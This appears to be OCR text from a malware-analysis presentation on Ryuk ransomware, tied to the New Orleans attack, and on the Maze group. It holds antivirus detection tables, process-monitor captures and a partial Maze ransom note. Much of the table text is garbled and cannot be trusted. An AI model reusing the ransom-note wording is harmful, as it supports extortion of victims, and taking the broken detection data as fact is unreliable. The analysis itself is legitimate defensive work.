



| 54               | () 54 em | gines detected this | -                  |                    |
|------------------|----------|---------------------|--------------------|--------------------|
| Community (C)    | V2:EXE   | NUMBER MODULES      | 731cd804b1e273fc   | 3c4708660c66393891 |
| DETECTION        | DETAILS  | RELATIONS           | BEHAVIOR           | CONTENT            |
| 2020-01-14T11:36 | 120 V    |                     |                    |                    |
| Acronis          |          | ③ Suspiciou         |                    |                    |
| AhnLab-V3        |          | () Malware/         | Win32.PL_Generic I | R303401            |
| ALYac            |          | ① Trojan.Ra         | nsom Ryuk          |                    |
| SecureAge APE    | DX .     | ① Malicious         |                    |                    |
| Avast            |          | () Wedt Te          | janX-gen (Trj      |                    |
| Avira (no cloud) |          | TRACype             | clicas             |                    |
| BitDefenderThe   | ta       | ① GentNL2           | laxaF.54082.myW/8  | wittanihG          |
| ClamAir          |          | () Win Troja        | n.Tolsee-7450732-0 |                    |
| Cybereason       |          | Malicious           |                    |                    |
| Cyrren           | aria     | ant O               | I MAY              | ik tha             |
|                  |          |                     |                    |                    |



|       |                 |           |               |          |                 | Ċ,        | 40       | 55 | $\underline{\vee}$ | $\times$ |
|-------|-----------------|-----------|---------------|----------|-----------------|-----------|----------|----|--------------------|----------|
| Hoose |                 |           | 196.0<br>Size | IO KB    | 2020-<br>3 diry |           | 96:20 UT | C  | er C               |          |
| SUBM  | SSIONS          | COMMUNITY | 0             |          |                 |           |          |    |                    |          |
|       |                 |           |               |          |                 |           |          |    |                    | 0        |
|       | Ad-Aware        |           | 0             | Gen:Va   | riant. Stric    | tor 23036 |          |    |                    |          |
|       | Albaba          |           | 0             | Trojan 3 | Wrd2/Ge         | nKryptik. | rboeaba  |    |                    |          |
|       | Antip-AVL       |           | 0             | Trojanti | Nr32.Ze         | pak       |          |    |                    |          |
|       | Arcabit         |           | 0             | Trojan S | itrictor D0     | MFA5      |          |    |                    |          |
|       | AVG.            |           | 0             | Web21    | hojanX-g        | en (Tri)  |          |    |                    |          |
|       | BitDefender     |           | 0             | Gen:Va   | riant.Stric     | tox 23034 | n        |    |                    |          |
|       | CAT-QuickHeal   |           | 0             | Trojan X | Nacatac         |           |          |    |                    |          |
|       | CrowdStrike Fak | som       | 0             | Win/ma   | icious_co       | ridence   | 100% (V  | 0  |                    |          |
| at    | affe            | cted      |               | le       | W.              | 0         | rle      | an | S                  |          |
|       |                 |           |               |          |                 |           |          |    |                    |          |



Spawned Process





| Users Help    |      |                     |           |  |  |  |  |  |
|---------------|------|---------------------|-----------|--|--|--|--|--|
| 6             | *    | Search Processes (O | riek) 🔎   |  |  |  |  |  |
| Network.      |      |                     |           |  |  |  |  |  |
|               | PID  | CPU I/O total       | Private b |  |  |  |  |  |
|               | 4    | 4.69                |           |  |  |  |  |  |
|               | 544  |                     | 172       |  |  |  |  |  |
| exe           | 660  |                     | 1.761     |  |  |  |  |  |
| gon.exe       | 684  |                     | 1 20.8    |  |  |  |  |  |
| rvices.exe    | 728  |                     | 1.691     |  |  |  |  |  |
| vmathip.exe   | 900  |                     | 624       |  |  |  |  |  |
| sychost.exe   | 916  |                     | 2.981     |  |  |  |  |  |
| weniprvs      | 800  |                     | 3.247     |  |  |  |  |  |
| sychost.exe   | 996  |                     | 1.831     |  |  |  |  |  |
| SbieSvc.exe   | 1088 |                     | 1.05 P    |  |  |  |  |  |
| sychost.exe   | 1164 |                     | 18.53 *   |  |  |  |  |  |
| Studie        | 2116 |                     | 6.351     |  |  |  |  |  |
| sychost.exe   | 1332 |                     | 1.57      |  |  |  |  |  |
| sychost.exe   | 1360 |                     | 1.531     |  |  |  |  |  |
| spoolsv.exe   | 1540 |                     | 3.70 #    |  |  |  |  |  |
| sychost.exe   | 1232 |                     | 1.31      |  |  |  |  |  |
| sychost.exe   | 004  |                     | 2.191     |  |  |  |  |  |
| jąs.exe       | 1404 |                     | 2.131     |  |  |  |  |  |
| ventoolsd.exe | 1608 |                     | 9.701     |  |  |  |  |  |
| alg.exe       | 2476 |                     | 1.171     |  |  |  |  |  |
| GoogleUpda    | 1708 | 16 D/s              | 0.201     |  |  |  |  |  |
| iss.exe       | 740  |                     | 3.821     |  |  |  |  |  |
|               |      |                     |           |  |  |  |  |  |
|               | 1000 | 4.97 kB/s           | 16.161    |  |  |  |  |  |
| ,             | 1956 |                     | 2.231     |  |  |  |  |  |
|               | 1980 | 912 B/s             | 11.88 *   |  |  |  |  |  |
|               | 1988 |                     | 4.451     |  |  |  |  |  |
|               | 2004 |                     | 906       |  |  |  |  |  |
|               | 1468 | 56 B/s              | 6.251     |  |  |  |  |  |
| 8×8           | 304  |                     | 68        |  |  |  |  |  |
| lew           | Orl  | eans i              | n m       |  |  |  |  |  |
| er.exe        | 4056 | 58 B/c              | 10.261    |  |  |  |  |  |
| svste         | m    |                     | - PÉ      |  |  |  |  |  |
| you           |      | TO THE CONTRACT     | 12        |  |  |  |  |  |
|               |      |                     |           |  |  |  |  |  |

\_ D ×

## / malware analysis





| R\user] |                                                                                                    |                                                                                                    |                                                                                                    | X                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| >>      | Search P                                                                                                    | Processes (Ct                                                                                                    | rl+K)                                                                                                    | ρ                                                                                                    |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| PID     | CPU                                                                                                    | I/O total                                                                                                    | Private b.                                                                                               | -                                                                                                    |
| 4       | 4.69                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 544     |                                                                                                    |                                                                                                    | 172                                                                                                    |                                                                                                    |
| 660     |                                                                                                    |                                                                                                    | 1.76 M                                                                                                   |                                                                                                    |
| 684     |                                                                                                    |                                                                                                    | 8.05 M                                                                                                   |                                                                                                    |
| 728     |                                                                                                    |                                                                                                    | 1.69 M                                                                                                   |                                                                                                    |
| 900     |                                                                                                    |                                                                                                    | 624                                                                                                    |                                                                                                    |
| 916     |                                                                                                    |                                                                                                    | 2.98 M                                                                                                   |                                                                                                    |
| 800     |                                                                                                    |                                                                                                    | 3.24 M                                                                                                   |                                                                                                    |
| 996     |                                                                                                    |                                                                                                    | 1.83 M                                                                                                   |                                                                                                    |
| 1088    |                                                                                                    |                                                                                                    | 1.05 M                                                                                                   |                                                                                                    |
| 1164    |                                                                                                    |                                                                                                    | 18,53 M                                                                                                  |                                                                                                    |
| 2116    |                                                                                                    |                                                                                                    | 6.35 N                                                                                                   |                                                                                                    |
| 1332    |                                                                                                    |                                                                                                    | 1.51                                                                                                    |                                                                                                    |
| 1360    |                                                                                                    |                                                                                                    | 1.53 M                                                                                                   |                                                                                                    |
| 1548    |                                                                                                    |                                                                                                    | 3,78↑                                                                                                    |                                                                                                    |
| 1232    |                                                                                                    |                                                                                                    | 1.31                                                                                                    |                                                                                                    |
|         | >><br>PID<br>4<br>544<br>660<br>684<br>728<br>900<br>916<br>800<br>916<br>800<br>916<br>1088<br>1164<br>1088<br>1164<br>1332<br>1360<br>1548 | Search PID       CPU         4       4.69         544       4.69         544       4.69         660       4         660       4         684       4         900       4         900       4         900       4         900       4         900       4         900       4         900       4         900       4         916       4         900       4         916       4         1088       4         1164       4         1332       4         1360       4         1548       4 | Search Processes (Ct)           PID         CPU         I/O total           4         4.69           544 | Search Processes (Ctrl+K)           PID         CPU         I/O total         Private b.           4         4.69         172           544         172         660         1.76 M           684         8.05 M         169 M           728         1.69 M         169 M           900         624         1.69 M           916         2.98 M         1.83 M           996         1.83 M         1.05 M           1088         1.05 M         1.85 M           1164         18.53 M         1.15 M           1332         1.5 M         1.53 M           1360         1.53 M         3.78 M |

304

3084

4012

1980

1988

2004

1468

304

4856

95.31

912 B/s

56 B/s

58 B/s -

11.88 1

4.451

916

6.25 M

68

10.26 1

68

42.12 kB/s 178.631

58 B/s

180.551

10.26

y malware analysis







# High CPU Usage (encrypting)

| R.P | <b>PK</b>      | vYR.e   | xe (4                | 012)  | ) Pri |  |  |
|-----|----------------|---------|----------------------|-------|-------|--|--|
|     | toduk<br>iener |         | Memory<br>Statistics |       |       |  |  |
| r   | συ             |         |                      |       |       |  |  |
|     | 92             | 19%     |                      |       | m     |  |  |
|     |                |         |                      |       |       |  |  |
|     | Prival         | te byte | 15                   |       |       |  |  |
|     | Pin            | ate by  | dec: 1               | 00.55 | M     |  |  |
|     |                |         |                      |       |       |  |  |
|     | 1/0            |         |                      |       |       |  |  |
|     | R+             | 0: 0. V | <i>i</i> :0          | S k.D |       |  |  |
|     |                |         |                      |       |       |  |  |
|     |                |         |                      |       |       |  |  |

# Variant of Ryuk that affected New Orleans in my malware analysis



# system





Files encrypted by Ryuk after executing v2.exe

https://www.bleepingcomputer.com/news/security/ryuk-ransomware-likely-behind-new-orleans-cyberattack/





Data Leaks



## Maze ransomware and data leak group



## Maze Fansomware

Dear admin. your files have been encrypted by RSA-2048 and ChaCha algorithms The only way to restore them is to buy decryptor

> These algorithms are one of the strongest You can read about them at wikipedia.

and importance of situation you can restore all files by following instructions in DECRYPT-FILES.html fil

You can decrypt 1 file for free as a proof of work

So we will give you appropriate price for recovering-

